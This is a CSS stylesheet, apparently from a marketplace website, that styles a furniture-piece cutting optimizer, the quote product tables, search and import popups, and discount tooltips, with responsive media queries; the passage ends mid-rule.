.marketplace-optimizer-result .box-edge-container,
.marketplace-optimizer-result .box-edge-container .box-edge {
    width: 40px;
    max-width: 40px;
    max-height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tr-optimizer .piece-rotate {
    align-content: center;
}
.piece-switch.reverse-order svg {
    position: relative;
    top: 4px
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate,
.marketplace-optimizer-result .tr-optimizer .switch-rotate {
    position: relative;
    display: inline-block;
    background: #AEAEAE;
    border-radius: 16px;
    width: 32px;
    height: 16px;
    margin: 0px;
  }

  .marketplace-optimizer-view .tr-optimizer .switch-rotate input,
  .marketplace-optimizer-result .tr-optimizer .switch-rotate input {
    opacity: 0;
    width: 0;
    height: 0;
  }

  .marketplace-optimizer-view .tr-optimizer .slider,
  .marketplace-optimizer-result .tr-optimizer .slider {
    cursor: pointer;
    background-color: var(--eco-primary);
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer .slider:before,
  .marketplace-optimizer-result .tr-optimizer .slider:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 14px;
    left: 1px;
    bottom: 1px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider {
    background-color: #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:focus + .slider,
  .marketplace-optimizer-result .tr-optimizer input:focus + .slider {
    box-shadow: 0 0 1px #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider:before,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider:before {
    -webkit-transform: translateX(16px);
    -ms-transform: translateX(16px);
    transform: translateX(16px);
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round,
  .marketplace-optimizer-result .tr-optimizer .slider.round {
    border-radius: 34px;
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round:before,
  .marketplace-optimizer-result .tr-optimizer .slider.round:before {
    border-radius: 50%;
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate:has(input:checked),
.marketplace-optimizer-result .tr-optimizer .switch-rotate:has(input:checked) {
    background: var(--eco-primary);
}

.marketplace-optimizer-view .tr-optimizer td:has(.switch-rotate),
.marketplace-optimizer-result .tr-optimizer td:has(.switch-rotate) {
    width: 80px;
}

.marketplace-optimizer-view .popovers.tooltip-rotate,
.marketplace-optimizer-result .popovers.tooltip-rotate {
    padding: 16px;
    left: 48px;
    width: 380px;
    top: 0%;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-pieces,
.marketplace-optimizer-result .popovers.tooltip-pieces  {
    padding: 16px;
    left: 60px;
    width: 340px;
    top: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::after,
.marketplace-optimizer-view .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::after,
.marketplace-optimizer-view .popovers.tooltip-pieces::before
.marketplace-optimizer-result .popovers.tooltip-rotate::after,
.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::after,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #F0F0F0 transparent transparent transparent;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    font-size: 16px;
    line-height: 16px;
}

.optimizer-name-input-container input.input-add-name-optimization {
    background-position: 99% 50% !important;
}

.marketplace-optimizer-view .tr-optimizer .box-edge-section,
.marketplace-optimizer-result .tr-optimizer .box-edge-section {
    padding: 8px;
    display: flex;
    justify-content: flex-start;
}

.marketplace-optimizer-view .box-edge-section .delete-row,
.marketplace-optimizer-result .box-edge-section .delete-row {
    justify-self: flex-end;
}

.marketplace-optimizer-view .box-edge-section-container,
.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    gap: 16px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name,
.marketplace-optimizer-result .tr-optimizer td.piece-name {
    display: flex;
    flex-direction: row;
    gap: 24px;
    padding: 0 8px 0 24px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name .row-counter,
.marketplace-optimizer-result .tr-optimizer td.piece-name .row-counter  {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 18px;
    text-align: left;
    color: #919191;
    height: 20px;
    align-content: center;
    position: relative;
    top: 8px;
}

.marketplace-optimizer-view .rotate-container,
.marketplace-optimizer-view .pieces-container,
.marketplace-optimizer-result .rotate-container,
.marketplace-optimizer-result .pieces-container {
    display: flex;
    position: relative;
}

.marketplace-optimizer-view .box-edge-container .popup-edge,
.marketplace-optimizer-result .box-edge-container .popup-edge {
    position: relative;
    right: 160px;
    z-index: 999;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup,
.marketplace-optimizer-result .box-edge-container .container-edge-popup {
    padding: 40px 16px 16px 16px;
    border: 1px solid #E1E1E1;
    background: #F0F0F0;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    gap: 16px;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup .title,
.marketplace-optimizer-result .box-edge-container .container-edge-popup .title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.marketplace-optimizer-view .top-button.close-button,
.marketplace-optimizer-result .top-button.close-button {
    top: 16px;
    right: 16px;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup .option-edge.wo-edge,
.marketplace-optimizer-result .container-edge-popup .option-edge.wo-edge {
    padding: 8px;
    border-bottom: none;
}

.marketplace-optimizer-view .container-edge-popup .square-edge,
.marketplace-optimizer-result .container-edge-popup .square-edge {
    width: 40px;
    height: 40px;
    background: #ffffff;
}

.marketplace-optimizer-view .container-edge-popup .description-edge,
.marketplace-optimizer-result .container-edge-popup .description-edge {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #4B4B4B;
}

.marketplace-optimizer-view .option-edge,
.marketplace-optimizer-result .option-edge {
    margin: 0;
    padding: 8px;
    min-width: 325px;
    border-bottom: 1px solid #E1E1E1;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup,
.marketplace-optimizer-result .container-edge-popup {
    bottom: 36px;
}

.marketplace-optimizer-view .container-edge-popup::before,
.marketplace-optimizer-view .container-edge-popup::after,
.marketplace-optimizer-result .container-edge-popup::before,
.marketplace-optimizer-result .container-edge-popup::after {
    border-color: #F0F0F0 transparent transparent transparent !important;
    left: 48%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid #f0f0f0;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.marketplace-optimizer-view .delete-btn-wo-sellers,
.marketplace-optimizer-result .delete-btn-wo-sellers {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    align-self: center;
}

.marketplace-optimizer-view .vendor-tab-product-delete,
.marketplace-optimizer-result .vendor-tab-product-delete {
    padding: 8px 20px 8px 8px !important;
}

.marketplace-optimizer-view .piece-rotate .title,
.marketplace-optimizer-result .piece-rotate .title {
    display: none;
}

.marketplace-optimizer-view svg.optimizer-icon,
.marketplace-optimizer-view div.optimizer-image-container,
.marketplace-optimizer-result svg.optimizer-icon,
.marketplace-optimizer-result div.optimizer-image-container {
    grid-row: 1/3;
}

.marketplace-optimizer-view div.product-info-optimizer,
.marketplace-optimizer-result div.product-info-optimizer {
    grid-row: 1;
    grid-column: 3/4;
}

.marketplace-optimizer-view div.vendor-tab-product-price-optimizer,
.marketplace-optimizer-result div.vendor-tab-product-price-optimizer {
    grid-row: 1/3;
}

.marketplace-optimizer-view .vendor-tab-product-name-container-optimizer,
.marketplace-optimizer-result .vendor-tab-product-name-container-optimizer {
    max-width: 75%;
}

.marketplace-optimizer-view .optimizer-tab .action-buttons-optimize,
.marketplace-optimizer-result .optimizer-tab .action-buttons-optimize {
    display: flex;
    gap: 16px;
    justify-content: center;
}

.marketplace-optimizer-view .box-edge-section .container-edge-popup,
.marketplace-optimizer-result .box-edge-section .container-edge-popup {
    min-width: 370px;
}

.marketplace-optimizer-view div.vendor-tab-product-delete,
.marketplace-optimizer-result div.vendor-tab-product-delete {
    grid-column: 7;
    grid-row: 1 / 3;
}

.marketplace-quote-view .optimizer-card-img {
    display: flex;
    gap: 16px;
    background: #F9F9F9;
}

.marketplace-quote-view .optimizer-card-img span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    max-height: 72px;
    align-content: center;
    white-space: nowrap;
}

.marketplace-quote-view .optimizer-header-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn,
.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    padding: 4px;
    min-width: 32px;
    max-width: 32px;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
    width: 72px !important;
    height: 72px !important;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-subtotal,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .product-image {
    background: linear-gradient(0deg, #FFFFFF, #FFFFFF), linear-gradient(0deg, rgba(240, 240, 240, 0.5), rgba(240, 240, 240, 0.5));
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data {
    gap: 0 8px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-optimizer-result .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    height: 72px;
    margin: 0 !important;
    padding: 0 !important;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .row {
    gap: 16px;
}

.marketplace-optimizer-result .column.main {
    padding: 16px 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-data {
    grid-column: 2 / 4;
    grid-row: 1 / 3;
}

.marketplace-optimizer-result .vendor-tab-product-data .row.no-gutters {
    gap: 16px;
}

.marketplace-optimizer-result td:has(.product-price) {
    grid-column: 4;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 9 !important;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal .product-price-subtotal {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold .product-price .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    text-align: end;
    padding: 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold,
.marketplace-optimizer-result .vendor-tab-product-subtotal,
.marketplace-optimizer-result .vendor-tab-product-stock,
.marketplace-optimizer-result .vendor-tab-product-qty,
.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-row: 1 / 3;
    align-content: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty {
    grid-column: 5;
    align-items: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    width: 64px;
    text-align: center;
}

.marketplace-optimizer-result .fa.fa-trash-o {
    color: #4b4b4b;
}

.marketplace-optimizer-result .vendor-tab-product-stock {
    grid-column: 6;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 7 !important;
}

.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-column: 8;
}

.marketplace-optimizer-result .product-subtotal-price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    gap: 16px;
}

.marketplace-optimizer-result .top-button.close-button {
    position: absolute;
}

.marketplace-optimizer-result .option-edge {
    display: flex;
    align-items: center;
}

.marketplace-optimizer-result .square-edge {
    margin-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    min-width: 40px;
}

.marketplace-optimizer-result .box-edge.left {
    border-left: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.right {
    border-right: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.top {
    border-top: 2.5px solid green;
}

.marketplace-optimizer-result .box-edge.bottom {
    border-bottom: 2.5px solid green;
}

.container-edge-popup {
    width: 300px;
    position: absolute;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-data,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-vendorsku,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-discount,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    grid-row: 2;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete button,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-delete a, .tr-optimizer .delete-row  {
    display: none !important;
}

.page-products.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer .optimizer-header-buttons button, .tr-optimizer.active-row-optimizer .delete-row {
    display: block !important;
}

.marketplace-quote-view .table-vendor-tab .products-table td:has(.optimizer-card-img) {
    grid-column: 1/11;
    border-top: 1px solid #E1E1E1;
}

.marketplace-quote-view .table-vendor-tab .products-table td .optimizer-card-img {
    width: 100%;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    border: none;
    background: #ffffff;
    display: grid;
    grid-column: 1/8;
}

.marketplace-quote-view .optimizer-card-img svg {
    background: #ffffff;
    padding: 8px;
}

.marketplace-optimizer-result .tr-optimizer .box-edge-section .box-edge-section-container {
    display: flex;
    gap: 0 16px;
}

.marketplace-optimizer-result .bottom-section .buttons-container {
    display: flex;
    flex-wrap: wrap;
    gap: 0 16px;
    justify-content: center;
}

.marketplace-optimizer-result .bottom-section .buttons-container button,
.marketplace-optimizer-result .bottom-section .buttons-container a {
    max-height: 32px;
    min-width: 168px;
    color: #5E5E5E;
    text-decoration: none;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

/* Estilo base para el popup */
.popup-search {
    position: relative;
    bottom: 16.25rem;
    right: 12.25em;
    width: 100%;
    height: 100%;
    z-index: 9999;
}

/* Contenido del popup */
.popup-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    width: 706px;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.optimizer-tab #popup-search .popup-content {
    position: absolute;
    top: 70px;
    transform: translate(-50%) !important;
}
.canvas-container {
    position: relative;
}
.container-canvas-optimizer {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    left: 50px;
    gap: 32px;
}

.container-canvas-optimizer svg {
    flex: 1 1 calc(50% - 20px);
    max-width: 50%;
}
.marketplace-quote-view .table-vendor-tab:has(.products-table-optimizer) .products-table,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer {
    padding-right: 0px;
}
.container-expiration-calendar .input-group-text {
    background-color: var(--main-negative);
    cursor: pointer;
}
.container-expiration-calendar  .input-group {
    flex-direction: unset;
}
.container-expiration-calendar input[type="text"], .input-group-text {
    border: none!important;
}
.container-expiration-calendar .input-group {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
}
.expiration-calendar {
    gap: 8px;
}
.relation {
    border-radius: 8px;
    background: #EEE;
}
.container-name-edition {
    gap: 8px;
}
.container-ralation-group .relation {
    padding: 2px 4px
}
.container-ralation-group {
    display: grid;
    gap: 8px;
    grid-template-columns: repeat(3, 1fr);
}

.container-group-crm {
    gap: 8px;
}
.container-wsp-company-previus {
    display: grid!important;
    grid-template-columns: 2fr 1fr;
    gap: 8px;
    max-width: 600px;
}
.container-wsp-company-previus .last-bougth-contact, .container-wsp-company-previus .wpp-contact, .container-wsp-company-previus .seller-name, .container-wsp-company-previus .email-contact{
    display: flex;
    align-items: center;
    color: #5E5E5E;
}
.container-wsp-company-previus .last-bougth-contact svg {
    min-height: 20px;
    min-width: 20px;
}

.container-disconunts-tooltip {
    position: absolute;
    background-color: var(--main-negative);
    border-radius: 4px;
    padding: 8px;
    bottom: 88%;
    z-index: 2;
    border: 1px solid #E1E1E1;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    display: none;
}

.tooltip-info-discount {
    cursor: pointer;
}
#quote-discounts-items-container span, .discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    margin: 0!important;
}
.container-extra-charge {
    gap: 4px;
}
.container-disconunts-tooltip:after {
    border-width: 9px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 20px;
    position: absolute;
    right: 74px;
    transform: rotate(-135deg);
}
.order-pager-wrapper.order-pager-wrapper-bottom {
    display: none!important
}
@media(min-width: 1280px){
    .container-disconunts-tooltip  {
        min-width: 350px;
    }
}
@media(max-width: 768px){
    #popup-search .popup-content {
        max-width: 100%;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        max-width: unset;
        text-overflow: unset;
    }
    .container-canvas-optimizer  {
        position: relative;
        left: 0;
        max-width: 100%;
        gap: 64px;
    }
    .container-canvas-optimizer svg {
        flex: 1 1 calc(100% - 20px);
        max-width: 100%;
        position: relative;
        left: 10rem;
    }
    .marketplace-optimizer-result {
        max-width: 100vw;
    }
    .marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3  {
        height: 100%;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -90px;
        transform: translate(-55%) !important;
    }
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table, .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        min-height: 180px;
    }
    .marketplace-error-page .error-container p {
        font-size: 24px;
    }
    .error-message.eco-hint {
        font-size: 14px;
    }
    .btn-retry-error, .back-to-budget-container {
        width: 100%;
    }
    .error-back-to-budget svg {
        width: 12px;
        height: 12px;
    }
    .marketplace-error-page .error-button-container {
        gap: 8px;
    }
    .line-status .select-status-button {
        padding: 8px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(2, 1fr);
    }
    .container-ralation {
        width: 100%;
        justify-content: center;
    }
    .catalog-product-view .price-container.price-final_price.tax .price, .catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
        font-size: 20px;
    }
    .catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
        width: auto;
        height: 70px;
    }
    .catalog-product-view .sellers-wrapper {
        font-size: 12px;
    }
    .block-search .vv-product-qty-field {
        padding: 0;
    }
    .sto-lg:has(.sto-label), .sto-md:has(.sto-label) {
        padding: 8px;
    }
    .sto-md .sto-label, .product-item-details .product.price .price-box .price {
        white-space: nowrap;
    }
    .container-wsp-company-previus {
        grid-template-columns: 1fr
      }
      .container-disconunts-tooltip {
        left: 0;
        right: 0;
    }
    .container-disconunts-tooltip:after  {
        right: 100px;
    }
}

@media(min-width: 425px) and (max-width: 768px){
    #popup-search .popup-content {
        width: 80vw;
    }
}
@media(max-width:498px){
    .container-canvas-optimizer svg  {
        transform: rotate(90deg);
        transform-origin: 186px 58px;
        max-width: 300px;
        width: 100%;
        height: auto;
        margin: 14rem 0;
        left: 0;
    }
}
@media(max-width:425px){
    .container-canvas-optimizer svg  {
        max-width: 300px;
        transform-origin: 180px 60px;
        margin: 12rem 0;
    }
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        width: 160px;
    }
    .container-ralation-group {
        grid-template-columns: repeat(1, 1fr);
    }
}

.popup-content-import{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #F0F0F0;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    width: 600px;
    height: 500px;
    text-align: center;
    box-shadow: 3px 3px 50px 0px #0000004D;
    border: 1px solid #E1E1E1;
}

.close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    color: #333;
}

.close:hover {
    color: red;
}

.marketplace-optimizer-result .search-optimizer-container {
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

.marketplace-optimizer-result .subtotal-products-optimizer {
    align-content: center;
}

.marketplace-optimizer-result .optimizer-furniture-input-container {
    width: 60%;
}

.marketplace-optimizer-result div.optimizer-furniture-input {
    width: 100%;
}

.marketplace-optimizer-result svg.optimizer-icon {
    align-self: center;
}
.marketplace-quote-view .vendor-tab-product-name-container .product-name, .marketplace-quote-view.multiplewishlist-alternatives-container .product-name  {
    display: contents;
}
@media(min-width: 1024px){
    .marketplace-optimizer-result .products-table {
        gap: 0 8px;
        grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    }
}
@media (min-width: 768px) {
    .marketplace-quote-view .vendor-logeed .table-vendor-tab:has(.products-table-optimizer) .products-table {
        grid-template-columns: 10% 10% 10% 10% 10% 10% 10% 10% 16% 4%
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        margin-right: 64px;
    }
    .marketplace-optimizer-result .optimizer-tab #popup-search .popup-content {
        top: -35px;
    }
    .vendor-tab-product-name-container {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
       -webkit-box-orient: vertical;
       overflow: hidden;
       text-overflow: ellipsis;
   }
   .customer-account-index .sidebar-main {
        padding-right: 0;
   }
   .container-canvas-optimizer {
    margin-top: 100px;
    }
    .main-crm-history-vendor .container-status-bar {
        border-left: 1px solid var(--border-color-card);
    }
    .algolia-serch-product  .price-btn-search .addtowishlist-menu,
    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    min-width: 152px;
}
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}

.marketplace-quote-view .table-vendor-tab  .vendor-tab-product-data {
    display: flex;
    flex-direction: row;
    gap: 8px;
    grid-column: 1/4;
    max-width: 340px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data svg {
    align-self: center;
    min-width: 16px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters, .table-vendor-tab .products-table .vendor-tab-product-data .row {
    gap: 0px 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer .vendor-tab-product-data .row.no-gutters .col-auto {
    padding-right: 8px;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td:has(.optimizer-header-buttons) {
    grid-column: 1/11;
    padding-right: 24px;
    background: #F9F9F9;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-price {
    align-items: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-subtotal {
    padding: 8px 0px;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) .vendor-tab-product-stock div,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-stock div,
.marketplace-quote-view .products-table .vendor-tab-product-stock div {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
}
.marketplace-quote-view .products-table .vendor-tab-product-stock .in-stock {
    width: 130px;
}


.marketplace-quote-view  .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price .prices-container,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    align-content: center;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty {
    align-items: center;
    justify-content: center;
}


.marketplace-quote-view .products-table-optimizer .vendor-tab-product-delete .delete-btn  {
    max-height: 32px;
    max-width: 32px;
    grid-column: 10;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.products-table-optimizer td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: start;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-price,
.marketplace-quote-view .products-table-optimizer .vendor-tab-product-subtotal {
    padding: 8px 0px;
}

.marketplace-quote-view .products-table-optimizer .vendor-tab-product-qty .item-qty {
    margin: 0
}

.popup-search .popup-content {
    padding: 8px;
}

.popup-search .popup-content .list-search {
    margin: 0 !important;
    padding: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.popup-search .popup-content .list-search li {
    display: grid;
    grid-template-columns: min-content 1fr min-content;
    grid-template-rows: 1fr min-content;
    gap: 0px 8px;
    max-height: 100%;
    border-radius: 4px;
    border: 1px solid #E1E1E1;
    padding: 8px;
    margin: 0;
}

.popup-search .popup-content .list-search li .img-product-search {
    grid-column: 1;
    grid-row: 1 / 3;
    width: 96px;
    max-height: 96px;
}

.popup-search .popup-content .list-search li .img-product-search img {
    width: 96px;
    height: 96px;
}

.popup-search .popup-content .list-search li .product-description-search {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.popup-search .popup-content .list-search li .descripcion-qty-search {
    width: 100%;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .manufacturer-container {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    height: 24px;
    align-content: center;
}

.popup-search .popup-content .list-search li .price-product {
    align-self: start;
    color: var(--text-normal);
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
}

.popup-search .popup-content .list-search li .price-btn-search {
    justify-self: self-end;
    gap: 8px 0px;
    padding-top: 8px;
}

.popup-search .popup-content .list-search li .price-btn-search .price-product {
    align-self: flex-end;
    height: 100%;
    align-content: space-around;
}

.popup-search .popup-content .list-search li .btn-add-optimization  {
    min-width: 192px;
    min-height: 32px;
    gap: 0 8px;
}

.popup-content-import h3 {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.popup-content-import ol li {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    margin: 0;
}

.popup-content-import ol {
    height: 100%;
